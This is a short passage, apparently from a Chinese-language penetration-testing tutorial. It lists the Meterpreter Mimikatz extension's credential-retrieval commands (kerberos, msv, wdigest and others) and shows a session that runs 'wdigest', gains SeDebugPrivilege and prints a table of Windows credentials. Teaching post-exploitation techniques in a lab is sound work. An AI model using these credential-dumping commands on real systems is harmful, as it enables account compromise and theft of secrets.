 Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom commannd
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds
meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;201304 NTLM SERVER-5D23DB8F Administrator
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;55030 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP SERVER-5D23DB8F$
meterpreter >
图 3-2-9
这里是因为我的用户本身就没有密码。试试 iffer 命令，如图 3-2-10：